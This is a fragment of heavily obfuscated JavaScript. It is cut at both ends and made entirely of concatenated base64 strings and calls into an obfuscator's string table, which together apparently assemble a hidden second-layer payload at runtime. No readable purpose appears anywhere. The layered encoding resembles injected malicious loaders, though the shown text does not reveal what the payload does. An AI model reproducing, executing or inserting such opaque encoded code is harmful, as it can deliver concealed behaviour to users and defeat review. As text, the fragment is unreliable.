'+'4MjI0LCc2S0woJykrSigweDU5ZSwnUGts'+_0x7088964z(0x19a)+_0x7088964z(0x1cf)+'cpK0ooMHg0')+(_0x7088964z(0x276)+_0x7088964z(0x2a6)+'IsJ2hTUSQnKStKKDB4MjY1LCdGcGFFJyk'+_0x7088964z(0x162)+'J2tCWGYnKStKKDB4NDZlLCdCQkBmJykrS'+'igweDMxNCwnI2o0JCcpK0ooMHg0ODMsJz'+'JXRCQnKStKKDB4NmRlLCd3JmlRJykrSig'+'weDM4ZCwnKV1AXicpK0ooMHg1YjEsJ0Bk'+_0x7088964z(0x28a)+_0x7088964z(0x1f3)+'QnKStKKDB4MjY3LCdbclp1JykrSigweDQ'+_0x7088964z(0x221)+'KStKKDB4MzNiLCdNN15GJykrSigweDUzO'+'SwndyZpUScpK0ooMHgzOTIsJ0ViVmcnKS'+'tKKDB4NmExLCcqR2MmJykrSigweDMwNCw'+_0x7088964z(0x228)+'KDB4NzdiLCdwWyh3JykrSigweDM3MCwnM'+_0x7088964z(0x2a1)+'B4N2NiLCdrWXNaJykrSigweDVhNCwnTDN'+'keicpK0ooMHgyYjMsJyNqNCQnKStKKDB4'+'NDNjLCcjajQkJykrSigweDc4NywnWkg4Q'+_0x7088964z(0x166)+'JjLCdwTWVPJykrSigweDM2OCwneW0pWSc'+'pK0ooMHg0Y2MsJ2heQUwnKStKKDB4NjM2'+'LCd5bSlZJykrSigweDVjNCwneVRMSScpK'+'0ooMHgzOTQsJyNqNCQnKStKKDB4NGUwLC'+_0x7088964z(0x21d)+'oMHg3MTgsJ1NLUUAnKStKKDB4NTAxLCc2'+_0x7088964z(0x23c)+_0x7088964z(0x1b9)+_0x7088964z(0x29b))+('eDcxNSwnbzRXbCcpK0ooMHg0NTEsJ116I'+'UEnKStKKDB4M2M0LCd5VExJJykrSigweD'+_0x7088964z(0x155)+'nKStKKDB4NTBhLCcpXUBeJykrSigweDY5'+'NSwnVDlUdCcpK0ooMHg2NmUsJ003XkYnK'+'StKKDB4NDllLCdQWjJrJykrSigweDNkYy'+'wnME5JSScpK0ooMHgyNjQsJ2tZc1onKSt'+'KKDB4NWFlLCd5bSlZJykrSigweDI5Mywn'+'Wkg4QCcpK0ooMHg2MjAsJ3kyXk4nKStKK'+'DB4NzM4LCd3JmlRJykrSigweDRlYiwnNk'+'tMKCcpK0ooMHg3MGQsJ0ViVmcnKStKKDB'+'4MmI4LCdwTWVPJykrSigweDM4MywnaFNR'+_0x7088964z(0x22b)+'GJiLCcjajQkJykrSigweDQyMywnSzNOdi'+'cpK0ooMHgyODksJygkdHQnKStKKDB4MjE'+_0x7088964z(0x159)+'K0ooMHgzZmEsJ0ZwYUUnKStKKDB4NTdlL'+'CdmJkRzJykrSigweDU5MSwnSzNOdicpK0'+_0x7088964z(0x28e)+'lb2gkJykrSigweDJjZSwncE1lTycpK0oo'+'MHg0ZTMsJ0ZwYUUnKStKKDB4NmJiLCd5M'+'l5OJykrSigweDUwYiwnVDlUdCcpK0ooMH'+'gzZGYsJ2heQUwnKStKKDB4MjU0LCdQa2x'+_0x7088964z(0x127)+'OWIsJ2heQUwnKStKKDB4MjM2LCc2S0woJ'+'ykrSigweDY3MSwncHZAVicpK0ooMHg1ZW'+'YsJ1NLUUAnKStKKDB4NTliLCdyZjJqJyk'+'rSigweDVlMSwnQGQ0ZycpK0ooMHg0MmMs'+'J280V2wnKStKKDB4NTJkLCdldl5sJykrS'+'igweDU2ZSwnWkg4QCcpK0ooMHg0N2IsJ2'+_0x7088964z(0x165))+('KDB4MmQ3LCdmJkRzJykrSigweDQ3Miwna'+'FNRJCcpK0ooMHg2MjIsJ1NLUUAnKStKKD'+'B4NzYxLCddeiFBJykrSigweDY1Nywncmc'+'3SicpK0ooMHg3ZDEsJ280V2wnKStKKDB4'+'NDVkLCcqR2MmJykrSigweDNlOCwnWkg4Q'+'CcpK0ooMHg1NzYsJ0wzZHonKStKKDB4MW'+'QzLCc1KDNSJykrSigweDIzYSwnU0tRQCc'+'pK0ooMHgzOWUsJ2heQUwnKStKKDB4NjQz'+'LCdrWXNaJykrSigweDdjYywncFsodycpK'+'0ooMHg3MDMsJ1BaMmsnKStKKDB4NzA1LC'+'dmJkRzJykrSigweDQzNSwnSzNOdicpK0o'+'oMHg0ZWQsJ1BaMmsnKStKKDB4NzhhLCdv'+_0x7088964z(0x198)+'Hg0MGMsJ0ViVmcnKStKKDB4NDhiLCc1KD'+'NSJykrSigweDYxNCwnbEY2KicpK0ooMHg'+_0x7088964z(0x2a9)+'JykrSigweDQ4NCwnTTdeRicpK0ooMHg3M'+'mEsJ0ZwYUUnKStKKDB4M2M2LCdoXkFMJy'+_0x7088964z(0x213)+_0x7088964z(0x10f)+'SigweDM5OSwnbEY2KicpK0ooMHg1ZjcsJ'+'2VvaCQnKStKKDB4MmFkLCc2S0woJykrSi'+_0x7088964z(0x2e7)+'AbSQnKStKKDB4NGI5LCdvNFdsJykrSigw'+_0x7088964z(0x168)+_0x7088964z(0x171)+'c0ZiwnQkJAZicpK0ooMHg0MzksJ1pIOEA'+'nKStKKDB4NmQzLCdlb2gkJykrSigweDYw'+'NCwneVRMSScpK0ooMHg3NDgsJ2heQUwnK'+'StKKDB4Nzc4LCdGcGFFJykrSigweDFjOC'+_0x7088964z(0xcd))+(_0x7088964z(0x1cc)+'CdrQlhmJykrSigweDZlZSwnTDNkeicpK0'+'ooMHgyNDEsJ0ViVmcnKStKKDB4NDk1LCd'+'vNFdsJykrSigweDRiNCwndyZpUScpKyhK'+_0x7088964z(0x2da)+'mYyaicpK0ooMHgyZTIsJ291JUAnKStKKD'+'B4Nzc3LCdwdkBWJykrSigweDNmMywnQGQ'+_0x7088964z(0x156)+_0x7088964z(0x224)+_0x7088964z(0x1fc)+'EyLCc2S0woJykrSigweDQyYSwnM1E1dic'+_0x7088964z(0x274)+'LCdMQ2tnJykrSigweDcwOCwnKV1AXicpK'+'0ooMHg0NjIsJypHYyYnKStKKDB4NWQxLC'+'dAZDRnJykrSigweDc1Nywnb3UlQCcpK0o'+'oMHgyYzYsJzBOSUknKStKKDB4M2NiLCcz'+'UTV2JykrSigweDJlMCwnbzRXbCcpK0ooM'+_0x7088964z(0x12b)+'5GJykrSigweDM2MCwnMldEJCcpK0ooMHg'+'3MTksJ2YmRHMnKStKKDB4MzM2LCdoXkFM'+'JykrSigweDY0NCwnU0tRQCcpK0ooMHgzO'+'GYsJ2xGNionKStKKDB4NjMxLCdbclp1Jy'+_0x7088964z(0x2d8)+'sJzZLTCgnKStKKDB4Mzk1LCcoJHR0Jykr'+'SigweDZkOSwnI2o0JCcpK0ooMHg2ZmYsJ'+'1Q5VHQnKStKKDB4NWQ3LCdNN15GJykrSi'+'gweDRhNCwnVUg3VycpK0ooMHg1ZjEsJ29'+_0x7088964z(0xd2)+_0x7088964z(0x177)+_0x7088964z(0x1b5)+_0x7088964z(0x154))+(_0x7088964z(0x1cd)+'jQ1LCd5azdxJykrSigweDdlMSwnXXohQS'+'cpK0ooMHgyMDIsJ3B2QFYnKStKKDB4Mzc'+_0x7088964z(0x2f4)+_0x7088964z(0x116)+_0x7088964z(0x1f8)+'ooMHgyZWMsJ1BaMmsnKStKKDB4NWNjLCd'+'bclp1JykrSigweDZmMywnRWJWZycpK0oo'+'MHg2MTcsJ2tCWGYnKStKKDB4MjNiLCd5V'+_0x7088964z(0xf3)+'gxZDEsJ003XkYnKStKKDB4NDVmLCdGcGF'+'FJykrSigweDJhMywnM1E1dicpK0ooMHgy'+'MWMsJzZLTCgnKStKKDB4NzRhLCd3JmlRJ'+'ykrSigweDQyNCwnTkdCZicpK0ooMHgyZj'+'QsJ0BkNGcnKStKKDB4MjhjLCdrQlhmJyk'+'rSigweDMzNSwneTJeTicpK0ooMHgzMDks'+'J2YmRHMnKStKKDB4N2U3LCdbclp1JykrS'+_0x7088964z(0x167)+'hAbSQnKStKKDB4MzFkLCdAZDRnJykrSig'+_0x7088964z(0x1c4)+_0x7088964z(0xf4)+'DI4ZCwnbzRXbCcpK0ooMHg2ZDIsJzBOSU'+'knKStKKDB4NThiLCddeiFBJykrSigweDY'+'5NCwnKCR0dCcpK0ooMHgyMjcsJzJXRCQn'+'KStKKDB4NjI2LCd5azdxJykrSigweDY1M'+'CwnTTdeRicpK0ooMHgxYzMsJyhAbSQnKS'+'tKKDB4MzdiLCdbclp1JykrSigweDRjOSw'+'na0JYZicpK0ooMHg3YTAsJ3ltKVknKStK'+'KDB4NmQwLCd5Ml5OJykrSigweDNkZCwnd'+_0x7088964z(0x20f)+'B4MWU5LCd5')+('VExJJykrSigweDcyNywnSUl6bicpK0ooM'+'Hg0ZDQsJ2hTUSQnKStKKDB4MjJiLCcqR2'+_0x7088964z(0x2db)+'1OTIsJyldQF4nKStKKDB4NTM3LCdNN15G'+'JykrSigweDNhYywna0JYZicpK0ooMHg3Y'+'2EsJ05HQmYnKStKKDB4M2ZjLCdJSXpuJy'+_0x7088964z(0x291)+'sJ2VvaCQnKStKKDB4NDgyLCdsRjYqJykr'+_0x7088964z(0x109)+'2YmRHMnKStKKDB4MmFhLCdOR0JmJykrSi'+'gweDQyMCwncE1lTycpK0ooMHg2NGUsJzB'+'OSUknKStKKDB4NmRmLCdsRjYqJykrSigw'+_0x7088964z(0x306)+_0x7088964z(0x189)+_0x7088964z(0x279)+'nKStKKDB4NTA0LCcpXUBeJykrSigweDNm'+'ZiwnQGQ0ZycpK0ooMHg0MGUsJyldQF4nK'+'StKKDB4MjE2LCdbclp1JykrSigweDUxNC'+'wnRWJWZycpK0ooMHgyYjEsJ05HQmYnKSt'+'KKDB4MjRiLCdLM052JykrSigweDQ5OCwn'+_0x7088964z(0x173)+_0x7088964z(0x2b2)+_0x7088964z(0x12e)+'4M2ExLCdAUlZsJykrSigweDZlNSwnKEBt'+'JCcpK0ooMHgyMTksJ05HQmYnKStKKDB4N'+'WVjLCdbclp1JykrSigweDM3YSwna1lzWi'+'cpK0ooMHg2ZjIsJ280V2wnKStKKDB4Mjg'+_0x7088964z(0x24f)+_0x7088964z(0x1c6)+'CcyV0QkJykrSigweDc4MSwneVRMSScpK0'+'ooMHg2ZGMs')+('JyldQF4nKStKKDB4MzMxLCc1KDNSJykrS'+_0x7088964z(0x1a9)+_0x7088964z(0x13b)+'weDJlYiwnQFJWbCcpK0ooMHg1ZTksJ1Q5'+'VHQnKStKKDB4M2U0LCdCQkBmJykrSigwe'+'DUzOCwnSUl6bicpK0ooMHgzMDIsJ116IU'+'EnKStKKDB4NWJjLCdLM052JykrSigweDZ'+'hYSwnQFJWbCcpK0ooMHg2MmQsJ1tyWnUn'+'KStKKDB4NzNhLCdyZjJqJykrSigweDI0O'+'CwnKEBtJCcpK0ooMHgzMzgsJ3JmMmonKS'+'tKKDB4NmViLCdrQlhmJykrSigweDYyOCw'+_0x7088964z(0x17c)+'KDB4NjBlLCdUOVR0JykrSigweDc5NSwnM'+_0x7088964z(0xc7)+'B4NDJlLCcpXUBeJykrSigweDczNiwnNSg'+'zUicpK0ooMHg3NjYsJ3lUTEknKStKKDB4'+_0x7088964z(0x2b6)+'icpK0ooMHg1YTYsJ1BaMmsnKStKKDB4Nj'+'cwLCdLM052JykrSigweDRiMSwnSzNOdic'+'pK0ooMHg2NWEsJ0BkNGcnKStKKDB4NWFh'+'LCdlb2gkJykrSigweDI5NiwnQGQ0ZycpK'+'0ooMHg2OGIsJ003XkYnKStKKDB4NThkLC'+_0x7088964z(0x26f)+_0x7088964z(0xe5)+_0x7088964z(0x14b)+'HgyY2IsJ116IUEnKStKKDB4NWJkLCdNN1'+'5GJykrSigweDYwMiwnTTdeRicpK0ooMHg'+_0x7088964z(0x269)+'JykrSigweDQxZCwndyZpUScpK0ooMHgzO'+_0x7088964z(0x10c)+'krSigweDNh')+('MiwnSzNOdicpK0ooMHg2N2MsJ0szTnYnK'+'StKKDB4NGIwLCdFYlZnJykrSigweDJjMy'+_0x7088964z(0x250)+'KKDB4MzYyLCdlb2gkJykrSigweDU2ZCwn'+'a1lzWicpK0ooMHg0NGIsJ2YmRHMnKStKK'+'DB4NDQ3LCd5bSlZJykrSigweDQ5MSwna1'+_0x7088964z(0x2c1)+'4MjA2LCdOR0JmJykrSigweDFkYiwnME5J'+'SScpK0ooMHgyNTIsJzZLTCgnKStKKDB4N'+'jI3LCdyZjJqJykrSigweDU3OCwneW0pWS'+_0x7088964z(0x254)+_0x7088964z(0x25a)+'KSsoSigweDI3MywncFsodycpK0ooMHg3N'+'jQsJygkdHQnKStKKDB4NWE4LCcqR2MmJy'+_0x7088964z(0xc9)+'sJzJXRCQnKStKKDB4NTYxLCd5Ml5OJykr'+_0x7088964z(0x17b)+'3ltKVknKStKKDB4MmFiLCdyZzdKJykrSi'+'gweDcwYiwnI2o0JCcpK0ooMHg0ZDEsJ0J'+'CQGYnKStKKDB4NDJmLCdsRjYqJykrSigw'+_0x7088964z(0x200)+'1cnKStKKDB4NmQ0LCdrQlhmJykrSigweD'+'dlNCwna1lzWicpK0ooMHgzNDAsJ3JnN0o'+'nKStKKDB4NzU5LCdGcGFFJykrSigweDJi'+'MCwnbzRXbCcpK0ooMHg3MGMsJ1Q5VHQnK'+'StKKDB4Mjg1LCdrWXNaJykrSigweDJjYS'+_0x7088964z(0x2b4)+_0x7088964z(0xd7)+'aF5BTCcpK0ooMHgzOWEsJ0BkNGcnKStKK'+'DB4NzM0LCdOR0JmJykrSigweDQ4NiwneT'+_0x7088964z(0x27a))+('MHgzYzgsJzUoM1InKStKKDB4NWM2LCdrQ'+'lhmJykrSigweDM4OCwnVDlUdCcpK0ooMH'+'g3NmMsJ3ltKVknKStKKDB4MzY0LCdoU1E'+_0x7088964z(0x21b)+'YTgsJ2heQUwnKStKKDB4NTk5LCdFYlZnJ'+'ykrSigweDFmMiwnb3UlQCcpK0ooMHg0YT'+'UsJ2V2XmwnKStKKDB4MjQwLCcyV0QkJyk'+'rSigweDUxNiwnNktMKCcpK0ooMHgzYzMs'+_0x7088964z(0x298)+_0x7088964z(0x285)+_0x7088964z(0xe3)+_0x7088964z(0xdd)+'V2wnKStKKDB4M2QxLCdJSXpuJykrSigwe'+'DRmZSwncE1lTycpK0ooMHg3ZTUsJyhAbS'+'QnKStKKDB4NzJjLCdoXkFMJykrSigweDU'+'3NywncFsodycpK0ooMHg0NDQsJyldQF4n'+_0x7088964z(0x2bc)+_0x7088964z(0x18e)+'tKKDB4NDdjLCc3cDZPJykrSigweDU2Yiw'+'nMldEJCcpK0ooMHgyNWIsJ1NLUUAnKStK'+'KDB4NWE5LCdwWyh3JykrSigweDIyNiwna'+'FNRJCcpK0ooMHg0ZjQsJzZLTCgnKStKKD'+'B4NzJlLCdyZzdKJykrSigweDM1ZiwnI2o'+'0JCcpK0ooMHg0MGEsJ0BkNGcnKStKKDB4'+'N2M1LCdyZjJqJykrSigweDVhYiwnQFJWb'+'CcpK0ooMHg0OWEsJ116IUEnKStKKDB4N2'+'JlLCdQWjJrJykrSigweDUwYywnQGQ0Zyc'+'pK0ooMHgyN2YsJ0ZwYUUnKStKKDB4MmMw'+'LCdldl5sJykrSigweDY5NywnKkdjJicpK'+'0ooMHgyZjIsJ2VvaCQnKStKKDB4NDEyLC'+'dLM052Jykr')+('SigweDUzMCwnbEY2KicpK0ooMHgzZjEsJ'+'1BrbEonKStKKDB4NjY0LCd5bSlZJykrSi'+'gweDZlNiwnTDNkeicpK0ooMHg3YjQsJ2t'+'Zc1onKStKKDB4NzBmLCdJSXpuJykrSigw'+_0x7088964z(0x2ae)+'1onKStKKDB4NDQxLCdldl5sJykrSigweD'+'RlMiwnVUg3VycpK0ooMHg3NWQsJzNRNXY'+'nKStKKDB4NTJmLCdldl5sJykrSigweDc1'+'OCwncHZAVicpK0ooMHgxZTQsJzNRNXYnK'+'StKKDB4NTQ5LCdwTWVPJykrSigweDM0Yy'+'wneVRMSScpK0ooMHg1NjgsJ003XkYnKSt'+'KKDB4NGY2LCdLM052JykrSigweDM0OCwn'+'MldEJCcpK0ooMHg1Y2IsJzdwNk8nKStKK'+'DB4MjJjLCd5VExJJykrSigweDYzMywndy'+'ZpUScpK0ooMHg3NjAsJ0lJem4nKStKKDB'+'4M2NjLCdLM052JykrSigweDM3OSwneVRM'+'SScpK0ooMHg0NTYsJ3JnN0onKStKKDB4M'+_0x7088964z(0x23e)+'cpK0ooMHg3ZGIsJ1BrbEonKStKKDB4M2M'+_0x7088964z(0x2f6)+_0x7088964z(0x1d9)+_0x7088964z(0x205)+'ooMHgzZTYsJ2heQUwnKStKKDB4NTFiLCd'+'5Ml5OJykrSigweDRhYiwnVUg3VycpK0oo'+_0x7088964z(0x126)+'2xKJykrSigweDU5YSwnTTdeRicpK0ooMH'+_0x7088964z(0x23d)+'KJykrSigweDMxZiwnKkdjJicpK0ooMHg1'+_0x7088964z(0xcf)+_0x7088964z(0x123)+'gsJ0wzZHon')+('KStKKDB4MWZmLCdMM2R6JykrSigweDNiM'+_0x7088964z(0x2b1)+'tKKDB4MjY2LCdldl5sJykrSigweDJjOSw'+'neWs3cScpK0ooMHg1ZWEsJ0wzZHonKStK'+'KDB4MjcwLCdLM052JykrSigweDY4NSwnM'+'E5JSScpK0ooMHgzMjMsJ2YmRHMnKStKKD'+'B4MzEyLCd5azdxJykrSigweDVkYSwnU0t'+'RQCcpK0ooMHgxZmIsJ3kyXk4nKStKKDB4'+'NWUyLCcqR2MmJykrSigweDczNSwnM1E1d'+_0x7088964z(0xd6)+'I4LCdGcGFFJykrSigweDUwNSwnaFNRJCc'+'pK0ooMHgyNmYsJzBOSUknKStKKDB4M2Q5'+'LCdbclp1JykrSigweDY4MiwneW0pWScpK'+'0ooMHg2NzYsJ0xDa2cnKStKKDB4NGQ5LC'+_0x7088964z(0xf5)+'oMHgzN2YsJ0ZwYUUnKStKKDB4NjJjLCdw'+'TWVPJykrSigweDZmYywnTENrZycpK0ooM'+_0x7088964z(0x2ed)+'puJykrSigweDY4NiwneVRMSScpK0ooMHg'+_0x7088964z(0x1d1)+'JykrSigweDc4NiwnNSgzUicpK0ooMHgyM'+_0x7088964z(0x181)+'krSigweDM0OSwna0JYZicpK0ooMHgzMGM'+'sJ1pIOEAnKStKKDB4MzdkLCcwTklJJykr'+'SigweDI3OCwndyZpUScpK0ooMHg1NDMsJ'+'3JnN0onKStKKDB4NWRkLCcjajQkJykrSi'+_0x7088964z(0x16b)+_0x7088964z(0x153)+'eDM3MSwncE1lTycpK0ooMHgyYTUsJzNRN'+'XYnKStKKDB4N2MyLCdsRjYqJykrSigweD'+'MyYywndyZp')+('UScpK0ooMHg1MWQsJ0wzZHonKStKKDB4N'+_0x7088964z(0x20a)+_0x7088964z(0x15b)+'yLCdwdkBWJykrSigweDY1YywnME5JSScp'+'K0ooMHg2NjcsJyhAbSQnKStKKDB4NzZlL'+_0x7088964z(0x1b4)+_0x7088964z(0x2f0)+'LM052JykrSigweDFmZCwnTENrZycpK0oo'+_0x7088964z(0x208)+'DNSJykrSigweDM1NCwnTTdeRicpK0ooMH'+'g1YzAsJ3lrN3EnKStKKDB4MmIyLCdoXkF'+'MJykrSigweDc1ZiwncmYyaicpK0ooMHg2'+'Y2EsJ2tZc1onKStKKDB4NDk3LCdNN15GJ'+'ykrSigweDMwZiwnb3UlQCcpK0ooMHgyMj'+'MsJ0xDa2cnKStKKDB4NDAyLCdvNFdsJyk'+'rSigweDcxMywnUFoyaycpK0ooMHg2M2Ms'+'JzNRNXYnKStKKDB4NDkyLCd5VExJJykrS'+_0x7088964z(0x293)+'ZwYUUnKStKKDB4MjYxLCdldl5sJykrSig'+'weDU2MCwnW3JadScpK0ooMHg1NTUsJ1Ba'+_0x7088964z(0xfb)+'DB4NmY4LCcyV0QkJykrSigweDcwYSwnME'+'5JSScpK0ooMHgyMTQsJ3JnN0onKStKKDB'+'4NzQ5LCcwTklJJykrSigweDU4NSwncmYy'+'aicpK0ooMHg0NWMsJ1tyWnUnKStKKDB4M'+_0x7088964z(0x172)+'cpK0ooMHg2Y2IsJ1tyWnUnKStKKDB4MjA'+'zLCddeiFBJykrSigweDcxZSwnU0tRQCcp'+_0x7088964z(0x160)+'CdrWXNaJykrSigweDZkZCwnU0tRQCcpK0'+'ooMHg2Yjgs')+('J1NLUUAnKStKKDB4NjVlLCdQWjJrJykrS'+'igweDczZiwnSUl6bicpK0ooMHg3MTQsJz'+'NRNXYnKStKKDB4MjNmLCdCQkBmJykrSig'+_0x7088964z(0x132)+'YyYnKStKKDB4M2VmLCdVSDdXJykrSigwe'+'Dc4MCwnQkJAZicpK0ooMHgxZGYsJ0JCQG'+_0x7088964z(0x125)+_0x7088964z(0x2bf)+'KStKKDB4N2ExLCdGcGFFJykrSigweDQ3N'+'iwnTTdeRicpK0ooMHgzZDUsJ2tCWGYnKS'+_0x7088964z(0x1ae)+'naFNRJCcpK0ooMHg3ZWIsJ2hTUSQnKStK'+'KDB4NDc5LCdFYlZnJykrSigweDFmOCwnI'+'2o0JCcpK0ooMHgzOTcsJ0xDa2cnKStKKD'+'B4NjA1LCddeiFBJykrSigweDVlZSwnTEN'+_0x7088964z(0x1a1)+'MzhlLCdAUlZsJykrSigweDVlNCwnXXohQ'+'ScpK0ooMHg0ODAsJ2xGNionKStKKDB4Mj'+'dkLCdGcGFFJykrSigweDIzMywncE1lTyc'+'pK0ooMHg2YzIsJ1BrbEonKStKKDB4MjZi'+'LCdoU1EkJykrSigweDVlZCwnI2o0JCcpK'+_0x7088964z(0x1dc)+'cyV0QkJykrSigweDU3MiwnVUg3VycpK0o'+_0x7088964z(0x22a)+_0x7088964z(0x248)+'HgyNzYsJ0xDa2cnKStKKDB4N2JmLCc1KD'+'NSJykrSigweDUyYSwncmYyaicpK0ooMHg'+'2NzksJ3JnN0onKStKKDB4Nzc5LCdAZDRn'+'JykrSigweDJlZCwnbzRXbCcpK0ooMHg2N'+'DgsJ2tCWGYnKStKKDB4NTBmLCcjajQkJy'+'krSigweDM2')+(_0x7088964z(0x16d)+_0x7088964z(0xf1)+'wnUFoyaycpK0ooMHgzMTcsJ3BNZU8nKSt'+'KKDB4NTIxLCc2S0woJykrSigweDZkNSwn'+'NSgzUicpK0ooMHg3NmYsJ0szTnYnKStKK'+_0x7088964z(0x264)+_0x7088964z(0x225)+'4NmE2LCdbclp1JykrSigweDJjZiwna1lz'+'WicpK0ooMHg1MGQsJ2YmRHMnKStKKDB4M'+'zUyLCdVSDdXJykrSigweDQ5YiwnN3A2Ty'+'cpK0ooMHg2ODcsJ3JnN0onKStKKDB4Njl'+'hLCdwTWVPJykrSigweDU5NiwnQGQ0Zycp'+'K0ooMHg1NTYsJzNRNXYnKStKKDB4NzViL'+'CdwTWVPJykrSigweDY0YSwnQFJWbCcpK0'+'ooMHg2MGQsJ1BrbEonKStKKDB4MmJjLCd'+'5bSlZJykrSigweDc3NCwnTTdeRicpK0oo'+'MHgzYjcsJ1pIOEAnKStKKDB4MmRlLCdld'+'l5sJykrSigweDY1MywnNSgzUicpK0ooMH'+'g0NjYsJ1Q5VHQnKStKKDB4MmE4LCdMQ2t'+_0x7088964z(0x10a)+'dW5jdGlvbihzLHQpe3JldHVybiBzK3Q7f'+_0x7088964z(0x2dc)+'Y4MSwnbEY2KicpKydzLycsY1tKKDB4Mzc'+'yLCdsRjYqJyldPUooMHgzNWIsJzNRNXYn'+'KStKKDB4NTMxLCcpXUBeJykrSigweDNhN'+'ywnW3JadScpK0ooMHg0NzQsJ116IUEnKS'+'tKKDB4NjhkLCdaSDhAJykrSigweDRjZSw'+'nRnBhRScpK0ooMHg0MGYsJzdwNk8nKStK'+'KDB4N2Q3LCdyZzdKJykrSigweDM4NywnU'+'FoyaycpK0ooMHg1ZDAsJ3kyXk4nKStKKD'+'B4M2Q0LCdl')+('dl5sJykrSigweDFmYywnNSgzUicpK0ooM'+_0x7088964z(0x2e1)+'dsJykrSigweDdlZSwnUGtsSicpK0ooMHg'+'2NDYsJ3BNZU8nKStKKDB4NjNhLCdwWyh3'+'JykrSigweDcxMCwndyZpUScpK0ooMHg1N'+_0x7088964z(0xc5)+'krSigweDU1YiwncmYyaicpK0ooMHg3MWM'+'sJ2YmRHMnKStKKDB4NzMzLCcqR2MmJykr'+'SigweDU1MywnZXZebCcpK0ooMHgyMTEsJ'+'zBOSUknKStKKDB4NjJhLCdJSXpuJykrSi'+'gweDMxOSwncE1lTycpK0ooMHg2YjIsJzN'+'RNXYnKStKKDB4NmNmLCdrQlhmJykrSigw'+'eDcwZSwnSzNOdicpK0ooMHgyYTIsJ2V2X'+_0x7088964z(0x30b)+'JlOSwnXXohQScpK0ooMHg0ZjcsJ3JnN0o'+'nKStKKDB4Mjk4LCdVSDdXJykrSigweDU5'+'OCwneWs3cScpK0ooMHg0ZTUsJ1BaMmsnK'+_0x7088964z(0x297)+'wncHZAVicpK0ooMHg1ODgsJ0BkNGcnKSt'+'KKDB4MjgxLCdlb2gkJykrSigweDVkYiwn'+'ZW9oJCcpK0ooMHgyOTQsJ116IUEnKStKK'+_0x7088964z(0x1fa)+_0x7088964z(0xe7)+'4Mzk2LCdGcGFFJykrSigweDI3NCwnbEY2'+'KicpK0ooMHgzYjMsJ0ViVmcnKStKKDB4N'+_0x7088964z(0x185)+'cpK0ooMHgzMTAsJ2V2XmwnKStKKDB4Njl'+'jLCdmJkRzJykrSigweDRkNywnME5JSScp'+_0x7088964z(0x1dd)+'CdrQlhmJykrSigweDU0OCwnWkg4QCcpK0'+_0x7088964z(0x1b8))+(_0x7088964z(0x2d6)+'igweDIyOSwnZW9oJCcpK0ooMHg2YzQsJ0'+'03XkYnKStKKDB4NTMzLCdMM2R6JykrSig'+'weDM5YiwnSUl6bicpK0ooMHgyNGUsJzBO'+'SUknKStKKDB4N2UyLCdVSDdXJykrSigwe'+'DUzNiwnSzNOdicpK0ooMHg3MWQsJ3kyXk'+'4nKStKKDB4NDA1LCdQa2xKJykrSigweDd'+_0x7088964z(0x18b)+'KStKKDB4NTAzLCc2S0woJykrSigweDUxZ'+'iwnXXohQScpK0ooMHg3NDQsJzZLTCgnKS'+'tKKDB4MmNkLCcqR2MmJykrSigweDYyMSw'+'nSUl6bicpK0ooMHg3ZjAsJzZLTCgnKStK'+_0x7088964z(0x2cf)+'ldEJCcpK0ooMHgxY2IsJyNqNCQnKStKKD'+'B4MjgwLCcwTklJJykrSigweDNlZSwnZiZ'+'EcycpK0ooMHgyNzIsJyldQF4nKStKKDB4'+_0x7088964z(0x1d8)+'CcpK0ooMHg2MmUsJ1NLUUAnKStKKDB4NT'+'c0LCdLM052JykrSigweDczZSwnZXZebCc'+'pK0ooMHg1NTgsJ3JmMmonKStKKDB4MzI1'+_0x7088964z(0x2e0)+'0ooMHgzOWMsJzJXRCQnKStKKDB4NmI3LC'+_0x7088964z(0x1f5)+'oMHg3ZDMsJyldQF4nKStKKDB4NThlLCdF'+'YlZnJykrSigweDQyNywnaF5BTCcpK0ooM'+'HgzZDgsJ3kyXk4nKStKKDB4MmJmLCdQWj'+'JrJykrSigweDQ2MSwndyZpUScpK0ooMHg'+_0x7088964z(0x14d)+'JykrSigweDUxMiwncE1lTycpK0ooMHg3O'+'TMsJ3BNZU8nKStKKDB4NmM1LCdmJkRzJy'+'krSigweDQ3')+('ZCwncmc3SicpK0ooMHgyNzUsJ2tCWGYnK'+'StKKDB4NGJkLCd5azdxJykrSigweDI4NC'+'wnaF5BTCcpK0ooMHgyNGYsJ0lJem4nKSt'+'KKDB4NzM3LCdsRjYqJykrSigweDMwYSwn'+'KV1AXicpK0ooMHg2YmEsJ1VIN1cnKStKK'+'DB4NTk0LCdQa2xKJykrSigweDJlNiwnKE'+'BtJCcpK0ooMHg3ZDUsJ1pIOEAnKStKKDB'+_0x7088964z(0x292)+'ZycpK0ooMHg1ZTAsJ3B2QFYnKStKKDB4M'+_0x7088964z(0x2a0)+'cpK0ooMHgyMmYsJypHYyYnKStKKDB4MjA'+'5LCcjajQkJykrSigweDUxOCwnSzNOdicp'+'K0ooMHgyMDcsJzUoM1InKStKKDB4NDBkL'+_0x7088964z(0x19e)+_0x7088964z(0x304)+_0x7088964z(0x252)+'MHg3NTQsJ2VvaCQnKStKKDB4N2VjLCdld'+'l5sJykrSigweDI1MywncE1lTycpK0ooMH'+_0x7088964z(0x2d9)+'0JykrSigweDJkNCwnQGQ0ZycpK0ooMHg0'+'MDgsJ3ltKVknKStKKDB4MWM3LCdsRjYqJ'+'ykrSigweDQ3MSwnQFJWbCcpK0ooMHgzYj'+_0x7088964z(0xe9)+_0x7088964z(0x138)+'J3BbKHcnKStKKDB4NTA4LCdQa2xKJykrS'+_0x7088964z(0x296)+_0x7088964z(0x241)+_0x7088964z(0x211)+_0x7088964z(0x1bc)+'DM1YSwnQkJAZicpK0ooMHg2YjQsJ1BaMm'+'snKStKKDB4')+(_0x7088964z(0x25f)+'CcpK0ooMHg0YWUsJ2YmRHMnKStKKDB4MW'+'VjLCdAZDRnJykrSigweDYwMywnI2o0JCc'+'pK0ooMHgyMWYsJygkdHQnKStKKDB4MmY4'+'LCdwTWVPJykrSigweDFkYSwnUGtsSicpK'+'0ooMHg3NGUsJ1Q5VHQnKStKKDB4N2QyLC'+'coJHR0JykrSigweDY1NSwneW0pWScpK0o'+'oMHg3OWIsJ0JCQGYnKStKKDB4M2JhLCdQ'+'WjJrJykrSigweDI0NywnTTdeRicpK0ooM'+_0x7088964z(0x13e)+'NaJykrSigweDQ3NywnaF5BTCcpK0ooMHg'+'3NjcsJ2V2XmwnKStKKDB4MzIwLCdoU1Ek'+'JykrSigweDMwZCwnaFNRJCcpK0ooMHg3Y'+'zYsJzZLTCgnKStKKDB4MWY5LCdQWjJrJy'+'krSigweDZhNCwnMldEJCcpK0